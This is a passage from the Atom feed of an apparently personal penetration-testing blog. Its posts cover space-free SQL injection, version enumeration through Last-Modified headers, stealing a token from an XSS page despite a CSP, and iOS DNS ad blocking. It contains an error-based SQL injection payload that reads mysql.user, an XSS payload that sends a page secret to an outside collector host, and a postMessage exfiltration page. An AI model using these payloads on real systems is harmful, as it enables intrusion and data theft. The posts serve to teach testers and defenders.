<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://andresr.de/feed.xml" rel="self" type="application/atom+xml" /><link href="https://andresr.de/" rel="alternate" type="text/html" /><updated>2026-10-03T17:29:37+00:00</updated><id>https://andresr.de/feed.xml</id><title type="html">root@andresr.de:~$</title><subtitle>Cybersecurity Blog by Andres Rauschecker</subtitle><author><name>Andres Rauschecker</name></author><entry><title type="html">SQL Injection Without Spaces Using Brackets</title><link href="https://andresr.de/2026-10-03/sqli-bracket-technique" rel="alternate" type="text/html" title="SQL Injection Without Spaces Using Brackets" /><published>2026-10-03T00:00:00+00:00</published><updated>2026-10-03T00:00:00+00:00</updated><id>https://andresr.de/2026-10-03/sqli-bracket-technique</id><content type="html" xml:base="https://andresr.de/2026-10-03/sqli-bracket-technique"><![CDATA[<p>In some SQL injection vulnerabilities, the environment prevents spaces in a payload. This can happen because of URL encoding (spaces become <code class="language-plaintext highlighter-rouge">%20</code>) or other input constraints. This article shows you how to get around this using a novel escaping technique.<!--more--></p>

<h2 id="common-bypasses">Common Bypasses</h2>

<p>SQL injection references often recommend SQL comments to replace whitespace:</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">SELECT</span><span class="cm">/*avoid-spaces*/</span><span class="n">password</span><span class="cm">/**/</span><span class="k">FROM</span><span class="cm">/**/</span><span class="n">Members</span>
</code></pre></div></div>

<h2 id="a-bracketing-technique">A Bracketing Technique</h2>

<p>Parentheses can also separate parts of a query without spaces. The previous example can be rewritten as:</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="n">password</span><span class="p">))</span><span class="k">FROM</span><span class="p">(</span><span class="n">Members</span><span class="p">)</span>
</code></pre></div></div>

<h2 id="example">Example</h2>


<p>During a penetration test, I encountered a host that rewrote URL parameters and effectively blocked spaces. I used an error-based SQL injection payload with an XPath expression and the bracketing technique:</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">index</span><span class="s1">'AND'</span><span class="mi">1</span><span class="s1">'=(extractvalue(rand(),concat(0x3a,(select(substr(group_concat(user),1,10))from(mysql.user)))))AND'</span><span class="mi">1</span><span class="s1">'='</span><span class="mi">1</span><span class="nv">"
</span></code></pre></div></div>

<p><img src="/assets/images/posts/sql-injection-without-spaces-bracket-technique/grafik-11.png" alt="A space-free payload returning database user data through an error-based SQL injection" /></p>

<p>The bracketing technique can be combined with other encodings and injection payloads when spaces or comments are restricted.</p>]]></content><author><name>Andres Rauschecker</name></author><category term="SQL" /><category term="Injection" /><summary type="html"><![CDATA[In some SQL injection vulnerabilities, the environment prevents spaces in a payload. This can happen because of URL encoding (spaces become %20) or other input constraints. This article shows you how to get around this using a novel escaping technique.]]></summary></entry><entry><title type="html">Version Enumeration via Last-Modified Header</title><link href="https://andresr.de/2025-06-17/version-enumeration-via-last-modified-header" rel="alternate" type="text/html" title="Version Enumeration via Last-Modified Header" /><published>2025-06-17T00:00:00+00:00</published><updated>2025-06-17T00:00:00+00:00</updated><id>https://andresr.de/2025-06-17/version-enumeration-via-last-modified-header</id><content type="html" xml:base="https://andresr.de/2025-06-17/version-enumeration-via-last-modified-header"><![CDATA[<p>When a target does not disclose its software version directly, cache metadata can provide a useful clue. Static files are often served with a <code class="language-plaintext highlighter-rouge">Last-Modified</code> response header that reveals when the file was deployed.<!--more--></p>

<h2 id="last-modified">Last-Modified</h2>

<p>Modern web servers commonly cache JavaScript, CSS, and image files. The <code class="language-plaintext highlighter-rouge">Last-Modified</code> header tells clients when the origin believes a resource was last changed. See MDN’s <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Last-Modified">Last-Modified header reference</a>.</p>

<p>Look for a static file belonging to the software under investigation and inspect its <code class="language-plaintext highlighter-rouge">Last-Modified</code> response header.</p>

<h3 id="example-tiki-wiki-cms">Example: Tiki Wiki CMS</h3>


<p>I tried to find the Tiki Wiki version through generator metadata, source comments, a <code class="language-plaintext highlighter-rouge">?v</code> parameter, and other techniques without success. Then I noticed that the target returned an unusually old <code class="language-plaintext highlighter-rouge">Last-Modified</code> value:</p>

<p><img src="/assets/images/posts/version-enumeration-via-last-modified-header/image.png" alt="Last-Modified timestamp revealing the CMS deployment date" /></p>


<p>Using Google’s <code class="language-plaintext highlighter-rouge">after:YYYY-MM-DD</code> search operator, I searched specifically for vulnerabilities and exploits published after that deployment date:</p>

<p><img src="/assets/images/posts/version-enumeration-via-last-modified-header/image-2.png" alt="Searching for exploits published after the deployment date" /></p>


<p>The target turned out to be vulnerable to the matching exploit. Alternatively, Google’s custom date-range tool can help identify release notes and estimate a software version compatible with the <code class="language-plaintext highlighter-rouge">Last-Modified</code> date:</p>

<p><img src="/assets/images/posts/version-enumeration-via-last-modified-header/image-3.png" alt="Using a custom date range to identify the CMS version" /></p>

<p>Happy hacking ;)</p>]]></content><author><name>Andres Rauschecker</name></author><category term="Pentesting" /><category term="Version Disclosure" /><category term="Last-Modified" /><category term="Cache" /><summary type="html"><![CDATA[When a target does not disclose its software version directly, cache metadata can provide a useful clue. Static files are often served with a Last-Modified response header that reveals when the file was deployed.]]></summary></entry><entry><title type="html">Circumventing CSP Restrictions to Exfil Data from an XSS Foothold</title><link href="https://andresr.de/2025-04-27/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold" rel="alternate" type="text/html" title="Circumventing CSP Restrictions to Exfil Data from an XSS Foothold" /><published>2025-04-27T00:00:00+00:00</published><updated>2025-04-27T00:00:00+00:00</updated><id>https://andresr.de/2025-04-27/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold</id><content type="html" xml:base="https://andresr.de/2025-04-27/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold"><![CDATA[<p>Triggering an <code class="language-plaintext highlighter-rouge">alert()</code> from a cross-site scripting (XSS) vulnerability can be straightforward, but Content Security Policy (CSP) may block external resource loads. This article explores a scenario where cross-document messaging can still expose data from a vulnerable page.<!--more--></p>

<h2 id="scenario">Scenario</h2>

<ul>

  <li>An XSS vulnerability exists in the <code class="language-plaintext highlighter-rouge">g</code> GET parameter.</li>
  <li>The page uses the following CSP, which blocks external resource loads:</li>
</ul>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob: *.andresr.de;
</span></code></pre></div></div>

<ul>
  <li>A secret token is stored in a <code class="language-plaintext highlighter-rouge">&lt;div id="secret"&gt;</code> element.</li>
</ul>

<p><img src="/assets/images/posts/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold/image.png" alt="XSS in the g GET parameter" /></p>

<h2 id="xss-data-exfiltration-attempts">XSS Data Exfiltration Attempts</h2>


<p>An image request is blocked by the policy:</p>

<p><img src="/assets/images/posts/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold/image-1.png" alt="The external image request is blocked by CSP" /></p>

<h3 id="quick-win-using-documentlocation">Quick win: Using <code class="language-plaintext highlighter-rouge">document.location</code></h3>


<p>A redirect can send the token to an external endpoint, but it must run after the page has loaded the element containing the token. An immediate redirect can fail because the element is not present yet:</p>

<p><img src="/assets/images/posts/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold/image-2.png" alt="Immediate redirect fails before the secret element exists" /></p>


<p>A short timeout allows the DOM to load first:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>http://app.local:8080/?g=&lt;script&gt;setTimeout(()=&gt;{document.location='http://burp.oastify.com/?c='%2bdocument.getElementById('secret').textContent},1);&lt;/script&gt;
</code></pre></div></div>

<p><img src="/assets/images/posts/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold/image-3.png" alt="The delayed redirect extracts the token" /></p>

<p>This approach is simple, but another technique can be useful when a redirect is not suitable. PortSwigger’s <a href="https://portswigger.net/web-security/dom-based/controlling-the-web-message-source">Web Security Academy</a> covers controlling the source of web messages. The <a href="https://developer.mozilla.org/en-US/docs/Web/API/Window/parent"><code class="language-plaintext highlighter-rouge">window.parent</code> property</a> provides a reference to an iframe’s parent window.</p>

<h3 id="the-creative-way-postmessage-to-the-parent-window">The Creative Way: <code class="language-plaintext highlighter-rouge">postMessage()</code> to the Parent Window</h3>

<p>The approach is to:</p>

<ol>
  <li>Create an empty iframe.</li>
  <li>Register a <code class="language-plaintext highlighter-rouge">MessageEvent</code> handler on the parent page.</li>
  <li>Load the vulnerable page in the iframe after the handler is registered.</li>
  <li>From the injected script, send the secret value to <code class="language-plaintext highlighter-rouge">window.parent</code> with <code class="language-plaintext highlighter-rouge">postMessage()</code> after the vulnerable page’s DOM has loaded.</li>
</ol>

<p>Example parent page:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
  <span class="nt">&lt;body&gt;</span>
    <span class="nt">&lt;iframe</span> <span class="na">id=</span><span class="s">"target"</span> <span class="na">src=</span><span class="s">""</span><span class="nt">&gt;&lt;/iframe&gt;</span>
    <span class="nt">&lt;script&gt;</span>
      <span class="nb">window</span><span class="p">.</span><span class="nx">addEventListener</span><span class="p">(</span>
        <span class="dl">"</span><span class="s2">message</span><span class="dl">"</span><span class="p">,</span>
        <span class="p">(</span><span class="nx">event</span><span class="p">)</span> <span class="o">=&gt;</span> <span class="p">{</span>
          <span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="nx">event</span><span class="p">);</span>
        <span class="p">},</span>
        <span class="kc">false</span>
      <span class="p">);</span>
      <span class="kd">var</span> <span class="nx">target</span> <span class="o">=</span> <span class="nb">document</span><span class="p">.</span><span class="nx">getElementById</span><span class="p">(</span><span class="dl">"</span><span class="s2">target</span><span class="dl">"</span><span class="p">);</span>

      <span class="nx">setTimeout</span><span class="p">(()</span> <span class="o">=&gt;</span> <span class="p">{</span>
        <span class="nx">target</span><span class="p">.</span><span class="nx">src</span> <span class="o">=</span>
          <span class="dl">"</span><span class="s2">http://app.local:8080/?g=%3Cscript%3EsetTimeout(()=%3E{window.parent.postMessage(document.getElementById(%27secret%27).textContent,%22*%22)},1);%3C/script%3E</span><span class="dl">"</span><span class="p">;</span>
      <span class="p">},</span> <span class="mi">3</span><span class="p">);</span>
    <span class="nt">&lt;/script&gt;</span>
  <span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span>
</code></pre></div></div>


<p>The message handler receives the token from the iframe’s child window:</p>

<p><img src="/assets/images/posts/circumventing-csp-restrictions-to-exfil-data-from-an-xss-foothold/image-4.png" alt="Token sent from the iframe to its parent with postMessage" /></p>

<h2 id="takeaway">Takeaway</h2>

<p>Cross-document messaging was added to the HTML standard relatively late; its first HTML5 draft appeared in 2008 (<a href="https://www.w3.org/TR/2008/WD-html5-20080610/comms.html#cross-document">the draft specification</a>). It is worth understanding how this mechanism works and how it can be abused in an XSS context.</p>

<p>A restrictive CSP <code class="language-plaintext highlighter-rouge">frame-ancestors</code> directive can help defend against clickjacking and iframe-based exploitation. See MDN’s documentation on <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Content-Security-Policy/frame-ancestors"><code class="language-plaintext highlighter-rouge">frame-ancestors</code></a>.</p>]]></content><author><name>Andres Rauschecker</name></author><category term="XSS" /><category term="Cross-Site Scripting" /><category term="postMessage" /><category term="iframe" /><category term="CSP" /><summary type="html"><![CDATA[Triggering an alert() from a cross-site scripting (XSS) vulnerability can be straightforward, but Content Security Policy (CSP) may block external resource loads. This article explores a scenario where cross-document messaging can still expose data from a vulnerable page.]]></summary></entry><entry><title type="html">iOS DNS Adblocking while on Cellular</title><link href="https://andresr.de/2025-03-17/iphone-dns-adblocking-while-on-cellular" rel="alternate" type="text/html" title="iOS DNS Adblocking while on Cellular" /><published>2025-03-17T00:00:00+00:00</published><updated>2025-03-17T00:00:00+00:00</updated><id>https://andresr.de/2025-03-17/iphone-dns-adblocking-while-on-cellular</id><content type="html" xml:base="https://andresr.de/2025-03-17/iphone-dns-adblocking-while-on-cellular"><![CDATA[<p>On an iPhone, Wi-Fi settings let you specify a custom DNS server, but cellular connections such as LTE or 5G do not. This post shows how to use a local WireGuard interface to apply DNS-based ad blocking on cellular data.<!--more--></p>

<h2 id="the-quirks-of-local-vpn-interfaces-on-an-iphone">The quirks of local VPN interfaces on an iPhone</h2>

<p>While examining VPN apps, I noticed that <a href="https://apps.apple.com/us/app/wireguard/id1441195209">WireGuard for iOS</a> supports custom VPN configurations with DNS servers. A connection to a remote VPN server is not needed to apply a local DNS configuration.</p>

<p>You can create a local VPN profile in WireGuard, set <a href="https://adguard-dns.io/en/public-dns.html">AdGuard public DNS</a> as its DNS server, and use it to block ads on the device.</p>

<h2 id="wireguard-setup">WireGuard Setup</h2>


<p>Install WireGuard from the App Store. Open the app, tap <strong>+</strong>, and choose <strong>Create from scratch</strong>.</p>

<p><img src="/assets/images/posts/iphone-dns-adblocking-while-on-cellular/IMG_5866-1.PNG" alt="Creating a WireGuard configuration on iOS" /></p>

